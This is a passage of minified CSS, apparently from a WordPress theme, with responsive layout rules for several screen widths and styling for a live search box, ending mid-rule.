@media only screen and (min-width:1160px) and (max-width:1260px){#all_content.boxed_width{max-width:1140px!important;overflow:hidden}.inner{max-width:1100px!important}.boxed_ticker_menu .ticker_box,.boxed_ticker_menu #menu_box,.boxed_ticker_menu #content_bread_panel{width:1098px}.touchcarousel.tc-layout-4 .touchcarousel-item{width:228px}.widget_menu_posts li{width:18.1%!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{width:22.3%!important}.tab_nav{padding:10px 40px 10px 10px}#header_search_box{width:500px}.ui-autocomplete{width:400px}#super_search #super_s{width:380px}#left_side.ss_right_position,#sidebar-left.ss_right_position{margin:25px 0 0 30px!important}.footer-widget{width:300px;margin:10px 0 20px 25px!important}#sidebar-footer .full_width_posts_widget li:first-child .full_widget_info{bottom:0}#home_content{width:500px}#content{width:500px}#content.hide_sidebar{width:1100px}#ei-slider-category{width:500px}#content.hide_sidebar #ei-slider-category{width:1100px}#ei-slider-small{width:500px}.post,.product{width:240px}#content.hide_sidebar .post,#content.hide_sidebar .product{width:257px}.index_inner{width:104%}.index_inner.one_line .post,.index_inner.one_line .product{width:500px!important}#content.hide_sidebar .index_inner{width:102%}.index_inner.one_column{width:102%}.index_inner.one_column .post,.index_inner.one_column .product{width:500px!important}#content.hide_sidebar .index_inner.one_column .post,#content.hide_sidebar .index_inner.one_column .product{width:537px!important}.main_post{width:45%}.main_post .meta_info_box{display:none}.main_post.first_post .meta_info_box{display:inline-block}.line_post{width:45%}.line_post.first_post .short_image_box{width:500px}.sb-nav-retro .sb-navigation-left,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left{left:86.5%!important}.blog_post.Three_column_column{width:93%!important}.blog_post.Four_column_column{width:88%!important}#banner_index_728{width:500px}#content.hide_sidebar #banner_index_728{margin:0 0 30px 16.5%;width:728px}#single_content{width:500px}#single_content.fixed_sidebar{width:460px}.single_post_line{width:500px}.single_post .single_thumbnail img{width:500px}#similar-post{width:480px}#similar-post .sim_title_box{width:460px}#similar-post li{width:91%}#content #author_box{margin:0 0 30px;width:500px}#content .single_post{width:500px}#archive{width:520px}.archive_title{width:500px}#archive li{width:92%}#container #content[role=main]{width:770px}.single .product{width:770px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:22.2%}.woocommerce ul.products li.product .product_category_title{top:188px}}@media only screen and (min-width:978px) and (max-width:1160px){#all_content.boxed_width{max-width:978px!important;overflow:hidden}.inner{max-width:938px!important}.menu_inner{max-width:978px!important}.boxed_ticker_menu .ticker_box,.boxed_ticker_menu #menu_box,.boxed_ticker_menu #content_bread_panel{width:936px}#touchcarousel-4{height:168px}.touchcarousel.tc-layout-4 .touchcarousel-item{width:196px;height:170px}.touchcarousel.grey-blue .arrow-holder.left,.touchcarousel.grey-blue .arrow-holder.right{height:168px}.touchcarousel .arrow-icon{top:43%}#header_search_box{width:355px;margin:12px 32px 5px 0}#header_soc_box{float:left}.ui-autocomplete{width:255px}#super_search #super_s{width:245px}#authorlist .contr_text{display:none}.rsFirstSlideTitle{top:250px}.rsSecondSlideTitle{top:200px}.widget_menu_posts li{width:17.8%!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{width:21.9%!important}.widget_menu_title a{font-size:13px!important;line-height:21px!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts .widget_menu_title a{font-size:13px!important;line-height:21px!important}.tab_nav{padding:10px 70px 10px 10px}.fws2 .title{font-size:18px;line-height:24px}.fws2 .slidePrev{top:84%!important;left:86.5%!important}.fws2 .slideNext{top:84%!important;right:3%!important}.feat_image_content{padding-bottom:60px}.feat_image_content h1{font-size:13px;line-height:20px}.feat_image_one{margin:0 0 11px}#banner_header_728 img{max-width:700px}.wrapHighlight{width:700px!important;height:90px!important}.wrapHighlight img{width:700px!important;max-width:700px!important;height:auto!important;margin:0!important}#banner_index_728{width:610px}#content.hide_sidebar #banner_index_728{margin:0 0 30px 11%;width:728px}.footer-widget{width:280px;margin:10px 0 20px 10px!important}.recent_cat_third li:first-child .widget_thumbnail_third{max-height:220px}#left_side,#left_side.ss_right_position,#sidebar-left,#sidebar-left.ss_right_position{display:none!important}#home_content{width:610px}#content{width:610px}#content.hide_sidebar{width:940px}#ei-slider-category{width:610px}#ei-slider-small{width:610px}#content.hide_sidebar #ei-slider-category{width:940px}.post,.product{width:293px}#content.hide_sidebar .post,#content.hide_sidebar .product{width:300px}.index_inner{width:104%}#content.hide_sidebar .index_inner{width:102%}.index_inner.one_column{width:103%}#content.hide_sidebar .index_inner.one_column{width:103%}.index_inner.one_column .post,.index_inner.one_column .product{width:610px!important}.index_inner.one_line .post,.index_inner.one_line .product{width:610px!important}#content.hide_sidebar .index_inner.one_column .post,#content.hide_sidebar .index_inner.one_column .product{width:455px!important}.main_post{width:45%}.line_post{width:45.5%}.line_post.first_post .short_image_box{width:610px}.sb-nav-retro .sb-navigation-left,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left{left:89%!important}#single_content{width:610px}#single_content.fixed_sidebar{width:570px}.single_post_line{width:610px}.single_post .single_thumbnail img{width:610px}#similar-post{width:590px}#similar-post .sim_title_box{width:570px}#similar-post li{width:93%}#content #author_box{margin:0 0 30px;width:610px}#content .single_post{width:610px}#archive{width:635px}.archive_title{width:610px}#archive li{width:91.5%}#container #content[role=main]{width:610px}.single .product{width:610px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:21.4%}.woocommerce ul.products li.product .product_category_title{top:145px}}@media only screen and (min-width:768px) and (max-width:998px){#all_content.boxed_width{max-width:768px!important;overflow:hidden}.inner{max-width:728px!important}.menu_inner{max-width:768px!important}.boxed_ticker_menu .ticker_box,.boxed_ticker_menu #menu_box,.boxed_ticker_menu #content_bread_panel{width:726px}#touchcarousel-4{height:168px}.touchcarousel.tc-layout-4 .touchcarousel-item{width:154px;height:170px}.touchcarousel.grey-blue .arrow-holder.left,.touchcarousel.grey-blue .arrow-holder.right{height:168px}.touchcarousel .arrow-icon{top:43%}#banner_header_728 img{margin:10px 0 5px;max-width:490px}#header_search_box{width:485px;margin:12px 0 5px}#header_soc_box{float:left}.ui-autocomplete{width:385px}#super_search #super_s{width:385px}.view_all{margin:10px 0 20px 45%!important}h1.rsSlideTitle{font-size:25px;line-height:35px}.rsFirstSlideTitle{top:150px}.rsSecondSlideTitle{top:100px}.home_post_author{display:none!important}.fws2 .title{font-size:18px;line-height:24px}.fws2 .slidePrev{top:84%!important;left:85%!important}.fws2 .slideNext{top:84%!important;right:3%!important}.feat_image_content{padding-bottom:60px}.feat_image_content h1{font-size:13px;line-height:20px}.feat_image_one{margin:0 0 11px}.widget_menu_posts li{width:22.3%!important;margin:5px 0 0 25px!important}.widget.widget_nav_menu{top:10px;left:5px;width:200px!important}.widget.widget_nav_menu li a{font-size:11px!important;line-height:18px!important}.widget_menu_posts li{width:17.5%!important;margin:5px 0 0 20px!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{width:21.5%!important}.widget_menu_title a{font-size:11px!important;line-height:18px!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts .widget_menu_title a{font-size:11px!important;line-height:18px!important}.tab_nav{width:220px;font-size:11px;line-height:20px;padding:10px 70px 10px 10px}.menu_tab_painel .tab_inner{width:78%}#mainMenu ul{display:none}#mainMenu select{display:block}#left_side,#left_side.ss_right_position,#sidebar-left,#sidebar-left.ss_right_position{display:none!important}#sidebar-right{position:relative!important;width:100%!important;padding:0!important;float:left!important}.right-widget{width:300px;margin:0 25px 0 35px;padding:0 0 25px}.right-widget:last-child{padding:0 0 25px}.footer-widget{width:300px;margin:10px 0 20px 30px!important}#sidebar-footer .full_width_posts_widget li:first-child .full_widget_info{bottom:0}#banner_footer_728{margin:10px 0 25px;padding:0;text-align:left}#banner_footer{margin:10px 0 25px;padding:0;text-align:left}#banner_rotator{margin:20px 0 0 0!important}.wrapHighlight{width:728px!important;height:90px!important}.wrapHighlight img{width:728px!important;max-width:728px!important;height:auto!important;margin:0!important}#home_main_posts,#home_blog_posts,#home_line_posts{width:100%!important}#home_content{width:100%}#content{width:100%}#content.hide_sidebar{width:100%}#content.hide_sidebar #ei-slider-category.ei-slider{height:350px!important}#ei-slider-category{width:100%}#ei-slider-small{width:100%}#content.hide_sidebar #ei-slider-category{width:100%}.post,.product{width:350px}#content.hide_sidebar .post,#content.hide_sidebar .product{width:350px}.index_inner{width:104%}#content.hide_sidebar .index_inner{width:104%}.index_inner.one_column{width:103%}#content.hide_sidebar .index_inner.one_column{width:104%}.index_inner.one_column .post,.index_inner.one_column .product{width:350px!important}#content.hide_sidebar .index_inner.one_column .post,#content.hide_sidebar .index_inner.one_column .product{width:730px!important}.index_inner.one_line .post,.index_inner.one_line .product{width:730px!important}.main_post{width:45%}.line_post{width:46%}.line_post.first_post .short_image_box{width:728px}.sb-nav-retro .sb-navigation-left,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left{left:90.5%!important}.blog_post.One_column_column{width:728px!important}.blog_post.Two_column_column{width:91%!important}.blog_post.Three_column_column{width:88%!important}.blog_post.Four_column_column{width:85%!important}.review-summary p{width:135%!important}.review-final-score{display:inline-block;position:relative;float:left;height:auto!important;width:100%!important}.wpb_gallery .theme-default .nivoSlider{min-height:210px!important}.arqam-widget-counter ul li i{margin:5px 0 0 3px!important}#banner_index_728{width:728px}#content.hide_sidebar #banner_index_728{margin:0 0 30px;width:728px}.recent_cat_third li:first-child .widget_thumbnail_third{max-height:170px}#single_content{width:728px;border:none}.single_post_line{width:728px}.single_post .single_thumbnail img{width:728px}#similar-post{width:710px}#similar-post .sim_title_box{width:687px}#similar-post li{width:93%}#navigation_images{width:685px}#author_box{width:685px}#content #author_box{margin:0 0 30px;width:728px}#content .single_post{width:728px}#lightSlider img{width:100%}#archive{width:750px}.archive_title{width:728px}#archive li{width:91.5%}#container #content[role=main]{width:728px;float:left}.single .product{width:728px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:22%}.woocommerce ul.products li.product .product_category_title{top:175px}}@media screen and (min-width:480px) and (max-width:817px){#all_content.boxed_width{max-width:480px!important;overflow:hidden}.inner{max-width:460px!important;padding:0 10px}.menu_inner{max-width:480px!important}.boxed_ticker_menu .ticker_box,.boxed_ticker_menu #menu_box,.boxed_ticker_menu #content_bread_panel{width:458px}#home_content_inner div{max-width:102%!important}#touchcarousel-4{height:168px}.touchcarousel.tc-layout-4 .touchcarousel-item{width:160px;height:170px}.touchcarousel.grey-blue .arrow-holder.left,.touchcarousel.grey-blue .arrow-holder.right{height:168px}.touchcarousel .arrow-icon{top:43%}#secondaryMenu ul li a{border-bottom:1px solid #e9e9e9}#title_box{margin:10px 0 20px 10px!important}#header_search_box{width:450px;margin:12px 0 5px 10px}#header_soc_box{margin:20px 0 10px 10px;width:320px;float:left}.ui-autocomplete{width:340px}#super_search #super_s{width:340px}.view_all{margin:10px 0 20px 43%!important}.royalSlider{height:500px!important}h1.rsSlideTitle{font-size:20px;line-height:30px}h2.rsSlideTitle{font-size:14px;padding:7px 10px}.rsFirstSlideTitle{top:150px}.rsSecondSlideTitle{top:100px}#home_feat_posts .feat_post_box,#cat_feat_posts .feat_post_box{width:50%}#home_feat_posts .feat_post_box:first-child,#cat_feat_posts .feat_post_box:first-child{width:100%}.fws2{width:100%!important}.fws2 .slide_content_wrap{margin:20% 0 0 0!important}.fws2 .title{font-size:18px;line-height:23px}.fws2 .slidePrev{top:84%!important;left:84%!important}.fws2 .slideNext{top:84%!important;right:4%!important}#featured_two_image_box{display:none}#ei-slider-small{margin:25px 0 45px;width:440px;float:left}.lof-slidecontent .navigator-content,.lof-slidecontent .navigator-wrapper{width:190px}.lof-slidecontent ul.navigator-wrap-inner li h3{width:165px;font-size:13px;line-height:22px!important}.lof-slidecontent ul.navigator-wrap-inner li img{display:none}.lof-slidecontent .slider-description h1 a{font-size:17px;line-height:25px!important}.lof-slidecontent .slider-description{top:30px;left:220px;width:210px;padding:10px}.widget.widget_nav_menu{top:10px;left:5px;width:200px!important}.widget_menu_posts li{float:left;width:45.3%!important;margin:5px 10px 20px 10px!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{width:43%!important;margin:5px 0 100px 20px!important}.widget_menu_posts li:last-child{margin:5px 10px 20px 10px!important}.widget_menu_title a{font-size:13px!important;line-height:21px!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts .widget_menu_title a{font-size:11px!important;line-height:18px!important}.widget.widget_nav_menu li a{display:none}.tab_nav{width:150px;font-size:11px;line-height:20px;padding:10px}.menu_tab_painel .tab_inner{width:69%}#mega_main_menu .menu li{margin:10px 5px 10px 0}#mainMenu ul{display:none}#mainMenu select{display:block;width:93%}#secondaryMenu{width:100%;text-align:center}#header_top_menu .logout{position:relative;margin:0 10px 10px 0}#header_top_menu .user_profile{position:relative;margin:0 5px 10px 0}#banner_header_728 img{max-width:460px;height:auto;margin-top:13px}.wrapHighlight{width:460px!important;height:90px!important}.wrapHighlight img{width:460px!important;max-width:728px!important;height:auto!important;margin:0!important}#banner_footer_728 img{padding:0}#banner_footer img{padding:0}#left_side,#left_side.ss_right_position,#sidebar-left,#sidebar-left.ss_right_position{display:none!important}#sidebar-right{position:relative!important;width:100%!important;padding:0!important;float:left!important}.right-widget{width:300px;margin:0 0 0 20px;padding:0 0 25px}.right-widget:last-child{padding:0 0 25px}#sidebar-footer{width:100%}.footer-widget{width:300px;margin:10px 0 20px 20px!important}#home_main_posts,#home_blog_posts{width:100%!important}#home_content{width:100%;margin:0 0 40px 10px}#content{width:100%}#content.hide_sidebar{width:100%}#content.hide_sidebar #ei-slider-category.ei-slider{height:300px!important}#ei-slider-category{width:460px}#content.hide_sidebar #ei-slider-category{width:460px}.post,.product{width:460px}#content.hide_sidebar .post,#content.hide_sidebar .product{width:460px}.index_inner{width:470px}#content.hide_sidebar .index_inner{width:470px}.index_inner.one_column{width:103%}#content.hide_sidebar .index_inner.one_column{width:104%}.index_inner.one_column .post,.index_inner.one_column .product{width:460px!important}#content.hide_sidebar .index_inner.one_column .post,#content.hide_sidebar .index_inner.one_column .product{width:460px!important}.index_inner.one_line .post,.index_inner.one_line .product{width:460px!important}.line_post{width:440px}.line_post.first_post .short_image_box{width:440px}.main_post{width:440px}.sb-nav-retro .sb-navigation-left,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left{left:85%!important}.blog_post.One_column_column{width:440px!important}.blog_post.Two_column_column{width:440px!important}.blog_post.Three_column_column{width:94%!important}.blog_post.Four_column_column{width:94%!important}.ms-skin-default .ms-thumb-list.ms-dir-h{bottom:-150px;width:100%;height:150px}.ms-videogallery-template .ms-thumb-list.ms-dir-h .ms-thumb-frame{width:101px;height:150px}.ms-videogallery-template .ms-thumb img{width:101px;height:60px}.ms-videogallery-template .ms-thumb-ol{width:101px;height:60px}.ms-videogallery-template .ms-layer.video-title{font-size:13px!important;line-height:22px!important}#sidebar-footer .full_width_posts_widget li:first-child .full_widget_info{bottom:0}.full_width_posts_widget li{margin-right:20px}.wpb_gallery .theme-default .nivoSlider{min-height:210px!important}.review-summary p{width:125%!important}.review-final-score{display:inline-block;position:relative;float:left;height:auto!important;width:100%!important}#content.full_width .single_post textarea#comment,#content.full_width .single_post input#url,#content.full_width .single_post .comment-form-email input,#content.full_width .single_post input#author{width:90%!important;margin-top:10px}#author_content{margin:-180px 0 0 10px}.author_description p{display:none}.arqam-widget-counter ul li i{margin:5px 0 0 0!important}#container #content{width:100%!important}#banner_index_728{width:100%}#content.hide_sidebar #banner_index_728{margin:0 0 30px;width:100%}.recent_cat_third li:first-child .widget_thumbnail_third{max-height:220px}#single_content{width:460px;border:none}#single_content.fixed_sidebar{width:420px}.single_post_line{width:460px}.single_post .single_thumbnail img{width:460px}#similar-post{width:455px}#similar-post .sim_title_box{width:425px}#similar-post li{width:93%}#navigation_images{width:422px}#author_box{width:422px}#content #author_box{margin:0 0 30px;width:460px}#content .single_post{width:460px}#archive{width:470px}.archive_title{width:460px}#archive li{width:94%}#container #content[role=main]{width:470px;float:left}.single .product{width:460px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:45.1%}.woocommerce ul.products li.product .product_category_title{top:213px}body.woocommerce .inner_woo{padding:0 10px}}@media only screen and (max-width:499px){#all_content.boxed_width{max-width:320px!important;overflow:hidden}.inner{max-width:300px!important;padding:0 10px}.menu_inner{max-width:320px!important}.boxed_ticker_menu .ticker_box,.boxed_ticker_menu #menu_box,.boxed_ticker_menu #content_bread_panel{width:298px}#touchcarousel-4{height:168px}.touchcarousel.tc-layout-4 .touchcarousel-item{width:160px;height:170px}.touchcarousel.grey-blue .arrow-holder.left,.touchcarousel.grey-blue .arrow-holder.right{height:168px}.touchcarousel .arrow-icon{top:43%}#secondaryMenu ul li a{border-bottom:1px solid #e9e9e9}#authorlist .contr_text{display:none}#home_content_inner div{max-width:102%!important}#title_box{margin:10px 0 20px 10px!important}#header_search_box{width:280px;margin:12px 0 5px 10px}#header_soc_box{margin:30px 0 30px 10px;width:280px;float:left}#category-select select{width:280px}.ui-autocomplete{width:280px}#super_search #super_s{width:184px}.view_all{margin:10px 0 20px 39%!important}.royalSlider{height:500px!important}h1.rsSlideTitle{font-size:15px;line-height:30px}h2.rsSlideTitle{font-size:14px;padding:7px 10px}.rsFirstSlideTitle{top:150px}.rsSecondSlideTitle{top:100px}#home_feat_posts .feat_post_box,#cat_feat_posts .feat_post_box{width:100%}#home_feat_posts .feat_post_box:first-child,#cat_feat_posts .feat_post_box:first-child{width:100%}.fws2{width:100%!important}.fws2 .slide_content_wrap{margin:10% 0 0 0!important}.fws2 .title{font-size:14px;line-height:20px}.fws2 .slidePrev{top:75%!important;left:75%!important}.fws2 .slideNext{top:75%!important;right:4%!important}.fws2 .custom_read_more{display:none}.fws2 .post-single-rate{display:none}#featured_two_image_box{display:none}#ei-slider-small{margin:25px 0 45px;width:280px;float:left}.lof-slidecontent .navigator-content,.lof-slidecontent .navigator-wrapper{display:none}.lof-slidecontent .slider-description h1 a{font-size:18px;line-height:28px!important}.lof-slidecontent .slider-description{top:30px;left:20px;width:260px;padding:10px}.widget.widget_nav_menu{top:10px;left:5px;width:200px!important}.widget_menu_posts li{float:left;width:100%!important;margin:5px 0 20px 0!important}.widget_menu_posts li:last-child{margin:5px 0 20px 0!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{width:88%!important;margin:5px 0 100px 20px!important}.widget_menu_title a{font-size:13px!important;line-height:21px!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts .widget_menu_title a{font-size:11px!important;line-height:18px!important}.widget.widget_nav_menu li a{display:none}.tab_nav{width:150px;font-size:11px;line-height:20px;padding:10px 20px 10px 10px}.menu_tab_painel .tab_inner{width:55%}a.widget_menu_title{padding:110px 10px 15px 15px!important;font-size:14px!important;line-height:24px!important}#mega_main_menu .menu li{margin:10px 5px 10px 0}#mainMenu ul{display:none}#mainMenu select{display:block;width:90%}#secondaryMenu{width:100%;text-align:center}#header_top_menu .logout{position:relative;margin:0 10px 10px 0}#header_top_menu .user_profile{position:relative;margin:0 5px 10px 0}#secondaryMenu ul li a{font-size:11px;margin:0 4px}#banner_header_728{float:left;margin:12px 10px 10px 0}#banner_header_728 img{max-width:300px;height:auto}.wrapHighlight{width:300px!important;height:90px!important}.wrapHighlight img{width:300px!important;max-width:290px!important;height:auto!important;margin:0!important}#banner-header{float:left;margin:12px 10px 10px 0}#banner-header img{max-width:290px;height:auto}#banner_footer_728 img{padding:0}#banner_footer img{padding:0}.bx-wrapper img{margin:10px 15px}.bx-wrapper .bxslider_quote{display:inline-block;margin:12px 20px 20px}.bx-wrapper .custom_read_more{margin:0 20px 40px 0}.home_posts_title h2{font-size:28px}#home_main_posts,#home_blog_posts{width:100%}#home_content{width:100%;margin:0 0 40px 10px;padding:0}#content{width:100%}#content.hide_sidebar{width:100%}#ei-slider-category{width:300px}.ei-title h2 a{font-size:21px;line-height:25px}#ei-slider-small .ei-title h2 a{font-size:21px;line-height:25px}.ei-title h3{font-size:11px;line-height:20px}#content.hide_sidebar #ei-slider-category{width:300px}.post,.product{width:300px;margin-left:0!important}#content.hide_sidebar .post,#content.hide_sidebar .product{width:300px}.index_inner{width:310px}#content.hide_sidebar .index_inner{width:310px}.index_inner.one_column{width:111%}#content.hide_sidebar .index_inner.one_column{width:104%}.index_inner.one_column .post,.index_inner.one_column .product{width:300px!important}#content.hide_sidebar .index_inner.one_column .post,#content.hide_sidebar .index_inner.one_column .product{width:300px!important}.index_inner.one_line .post,.index_inner.one_line .product{width:300px!important}.index_inner.one_line .post h2 a,.index_inner.one_line .product h2 a{display:inline-block}.title_sub_cats{display:none}.home_posts_title{width:280px!important}.home_posts_title h2{line-height:41px;font-size:15px}.main_post{width:100%!important}.line_post{width:100%!important}.line_post.first_post .short_image_box{width:100%!important}.simple_post .meta_info_box{margin:10px 0 3px}.sb-nav-retro .sb-navigation-left,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left{left:76%!important}.blog_post.One_column_column{width:280px!important}.blog_post.Two_column_column{width:280px!important}.blog_post.Three_column_column{width:280px!important}.blog_post.Four_column_column{width:130px!important}.ms-skin-default .ms-thumb-list.ms-dir-h{bottom:-150px;width:100%;height:150px}.ms-videogallery-template .ms-thumb-list.ms-dir-h .ms-thumb-frame{width:83px;height:150px}.ms-videogallery-template .ms-thumb img{width:83px;height:60px}.ms-videogallery-template .ms-thumb-ol{width:83px;height:60px}.ms-videogallery-template .ms-layer.video-title{font-size:11px!important;line-height:20px!important}#content{width:96%}#content.full_width .single_post{width:90%}.single_photo,.single_photo .photo_bg_shadow{min-height:300px}#left_side,#left_side.ss_right_position,#sidebar-left,#sidebar-left.ss_right_position{display:none!important}#sidebar-right{position:relative!important;width:100%!important;padding:0!important;float:left!important}.right-widget{width:300px;margin:0;padding:0 0 25px}.right-widget:last-child{padding:0 0 25px}#sidebar-footer{width:100%}.footer-widget{width:100%;max-width:300px;margin:10px 0 20px 0!important}#sidebar-footer .full_width_posts_widget li:first-child .full_widget_info{bottom:0}.widget_recent_posts li{max-width:90%}#vertical-ticker li{max-width:90%}.tp_recent_tweets li{width:75%}.review-summary p{width:100%!important}.review-final-score{display:inline-block;position:relative;float:left;height:auto!important;width:100%!important}.single_title h1{font-size:22px!important;line-height:130%}.photo_bg_inner h1{font-size:22px;line-height:130%}#content.full_width .single_post h1{display:inline-block;margin:25px 0 5px}.commentlist p{width:50%}.children .comment{float:right;padding:10px 5px 0 6px;clear:both;width:99%;margin:10px 5px 10px 0}.children .comment p{width:51%}#credit{font-size:10px}.right{float:left}.wpb_gallery .theme-default .nivoSlider{min-height:170px!important}#content.full_width .single_post textarea#comment,#content.full_width .single_post input#url,#content.full_width .single_post .comment-form-email input,#content.full_width .single_post input#author{width:90%!important;margin-top:10px}#author_content{margin:-190px 0 0 10px}.author_description p{display:none}.author_email{display:inline-block;float:left;margin:70px 0 0 -145px}.arqam-widget-counter ul li i{margin:5px 0 0 7px!important}#container #content{width:100%!important}#banner_single_728{width:100%}#banner_index_728{width:100%}#content.hide_sidebar #banner_index_728{margin:0 0 30px;width:100%}#single_content{width:300px;border:none}#single_content.fixed_sidebar{width:260px}.single_post_line{width:300px}.single_post .single_thumbnail img{width:300px}#similar-post{width:260px}#similar-post .sim_title_box{width:260px}#similar-post li{width:100%}#navigation_images{width:262px}#navigation_images .alignleft{width:100%}#navigation_images .alignright{width:100%;margin-top:20px}#author_box{width:262px}#author_box h4{padding:50px 0 0 0!important}#author_box p{width:90%}.author_icons{top:15px;left:90px}#content #author_box{margin:0 0 30px;width:300px}#content #author_box h4{padding:15px 0 0}#content .single_post{width:300px}#archive{width:300px}.archive_title{width:300px}#archive li{width:100%}#container #content[role=main]{width:300px;float:left}.single .product{width:300px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:97%}.woocommerce ul.products li.product .product_category_title{top:289px}body.woocommerce .inner_woo{padding:0 10px}}
div.home_posts_title{border:none;height:auto}div.home_posts_title>a{display:none}.home_posts_title h2{background-color:#444;height:30px;padding:0 10px;margin:0;color:#fff;font-size:13px;line-height:30px;font-weight:700;text-transform:uppercase}.home_posts_title h2 a{color:#fff;padding:0 10px}.single_text h2{padding:0 !important}.hide-category-box .cats_and_formats_box{display:none}.touchcarousel ul.touchcarousel-container{height:100%}.touchcarousel.tc-layout-4 .tc-block h4 a{text-shadow:1px 1px #000}.touchcarousel.tc-layout-4 .touchcarousel-item{height:100%}.search{float:none}#home_main_posts p,#home_line_posts p,#home_simple_posts p{margin-bottom:0 !important}.touchcarousel.tc-layout-4 .touchcarousel-item img{width:250px;height:180px;object-fit:cover}
@keyframes aslAnFadeInDrop{0%{opacity:0;transform:translate(0,-50px)}100%{opacity:1;transform:translate(0,0)}}@-webkit-keyframes aslAnFadeInDrop{0%{opacity:0;transform:translate(0,-50px);-webkit-transform:translate(0,-50px)}100%{opacity:1;transform:translate(0,0);-webkit-transform:translate(0,0)}}@keyframes aslAnFadeOutDrop{0%{opacity:1;transform:translate(0,0);-webkit-transform:translate(0,0)}100%{opacity:0;transform:translate(0,-50px);-webkit-transform:translate(0,-50px)}}@-webkit-keyframes aslAnFadeOutDrop{0%{opacity:1;transform:translate(0,0);-webkit-transform:translate(0,0)}100%{opacity:0;transform:translate(0,-50px);-webkit-transform:translate(0,-50px)}}.hiddend{display:none !important}div.asl_w.asl_an_fadeInDrop,div.asl_w.asl_an_fadeOutDrop{-webkit-animation-duration:.1s;animation-duration:.1s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}div.asl_w.asl_an_fadeInDrop{animation-name:aslAnFadeInDrop;-webkit-animation-name:aslAnFadeInDrop}div.asl_w.asl_an_fadeOutDrop{animation-name:aslAnFadeOutDrop;-webkit-animation-name:aslAnFadeOutDrop}div.asl_w.asl_main_container{transition:width .13s linear;-webkit-transition:width .13s linear}div.asl_w,div.asl_w *,div.asl_r,div.asl_r *,div.asl_s,div.asl_s *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;padding:0;margin:0;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal}div.asl_r,div.asl_r *{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}div.asl_r{box-sizing:border-box;margin:12px 0 0}div.asl_m .proinput input::-ms-clear{display:none !important;width:0 !important;height:0 !important}div.asl_m .proinput input::-ms-reveal{display:none !important;width:0 !important;height:0 !important}div.asl_m input[type=search]::-webkit-search-decoration,div.asl_m input[type=search]::-webkit-search-cancel-button,div.asl_m input[type=search]::-webkit-search-results-button,div.asl_m input[type=search]::-webkit-search-results-decoration{display:none}div.asl_m input[type=search]{appearance:auto !important;-webkit-appearance:none !important}.clear{clear:both}.hiddend{display:none}div.asl_m textarea:focus,div.asl_m input:focus{outline:none}div.asl_m{width:100%;height:auto;border-radius:0;background:rgba(255,255,255,0);overflow:hidden;position:relative;z-index:200}div.asl_m .probox{width:auto;border-radius:5px;background:#fff;overflow:hidden;border:1px solid #fff;box-shadow:1px 0 3px #ccc inset;display:-webkit-flex;display:flex;-webkit-flex-direction:row;flex-direction:row}div.asl_m .probox .proinput{width:1px;height:100%;margin:0 0 0 10px;padding:0 5px;float:left;box-shadow:none;position:relative;flex:1 1 auto;-webkit-flex:1 1 auto;order:5;-webkit-order:5}div.asl_m .probox .proinput form{height:100%;margin:0 !important;padding:0 !important;display:block !important;max-width:unset !important}div.asl_m .probox .proinput input:before,div.asl_m .probox .proinput input:after,div.asl_m .probox .proinput form:before,div.asl_m .probox .proinput form:after{display:none}div.asl_m .probox .proinput input{height:28px;border:0;background:0 0;width:100%;box-shadow:none;margin:-1px;padding:0;left:0;line-height:normal !important;display:block;min-height:unset;max-height:unset}div.asl_m .probox .proinput input::-webkit-input-placeholder{opacity:.85}div.asl_m .probox .proinput input::-moz-placeholder{opacity:.85}div.asl_m .probox .proinput input:-ms-input-placeholder{opacity:.85}div.asl_m .probox .proinput input:-moz-placeholder{opacity:.85}div.asl_m .proinput input.orig{padding:0 !important;margin:0 !important;background:0 0 !important;border:none !important;background-color:transparent !important;box-shadow:none !important;z-index:10;position:relative}div.asl_m .proinput input.autocomplete{padding:0 !important;margin:0;background:0 0 !important;border:none !important;background-color:transparent !important;box-shadow:none !important;opacity:.2}div.asl_m .probox .proinput input.autocomplete{border:0;background:0 0;width:100%;box-shadow:none;margin:0;margin-top:-28px !important;padding:0;left:0;position:relative;z-index:9}div.asl_m .probox .proinput.iepaddingfix{padding-top:0}div.asl_m .probox .proinput .loading{width:32px;background:#000;height:100%;box-shadow:none}div.asl_m .probox .proloading,div.asl_m .probox .proclose,div.asl_m .probox .promagnifier,div.asl_m .probox .prosettings{width:20px;height:20px;background:0 0;background-size:20px 20px;float:right;box-shadow:none;margin:0;padding:0;text-align:center;flex:0 0 auto;-webkit-flex:0 0 auto;z-index:100}div.asl_m .probox .promagnifier{order:10;-webkit-order:10}div.asl_m .probox .prosettings{order:1;-webkit-order:1}div.asl_m .probox .proloading,div.asl_m .probox .proclose{background-position:center center;display:none;background-size:auto;background-repeat:no-repeat;background-color:transparent;order:6;-webkit-order:6}div.asl_m .probox .proclose{position:relative;cursor:pointer}div.asl_m .probox .promagnifier .innericon,div.asl_m .probox .prosettings .innericon,div.asl_m .probox .proclose .innericon{background-size:20px 20px;background-position:center center;background-repeat:no-repeat;background-color:transparent;width:100%;height:100%;text-align:center;overflow:hidden;line-height:initial;display:block}div.asl_m .probox .promagnifier .innericon svg,div.asl_m .probox .prosettings .innericon svg,div.asl_m .probox .proloading 